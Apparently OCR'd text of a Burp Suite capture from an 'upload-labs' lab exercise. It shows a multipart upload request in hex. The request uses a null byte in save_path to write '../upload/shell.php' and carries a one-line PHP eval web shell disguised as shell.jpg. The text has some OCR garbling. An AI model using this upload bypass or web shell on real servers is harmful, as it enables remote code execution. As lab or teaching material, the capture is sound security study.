 Time Type Direction Host Method URL Status code Len
15:15:15 16 ... HTTP → Request 192.168.139.135 POST http://192.168.139.135/upload-labs-m...
Request
Pretty Raw Hex
\n
40 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path" ../
50 75 70 6c 6f 61 64 2f 73 68 65 6c 6c 2e 70 68 70 upload/shell.php
60 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
70 6f 72 6d 42 6f 75 6e 64 61 72 79 53 47 31 39 39 o mBoundarySG199
80 67 51 6e 30 37 41 75 31 52 70 69 0d 0a 43 6f 6e g 7AulRpi Con
90 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e ten -Disposition
a0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
b0 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b e="upload_file";
c0 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c filename="shell
d0 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg" Content-T
e0 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
f0 0a 0d 0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 <?php phpinf
00 6f 28 29 3b 20 0d 0a 40 65 76 61 6c 28 24 5f 50 o(); @eval($_P
10 4f 53 54 5b 36 36 36 5d 29 3b 20 0d 0a 3f 3e 0d OST[666]); ?>
20 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
30 6d 42 6f 75 6e 64 61 72 79 53 47 31 39 39 67 51 mBoundarySG199gQ
40 6e 30 37 41 75 31 52 70 69 0d 0a 43 6f 6e 74 65 n07AulRpi Conte
50 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
60 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12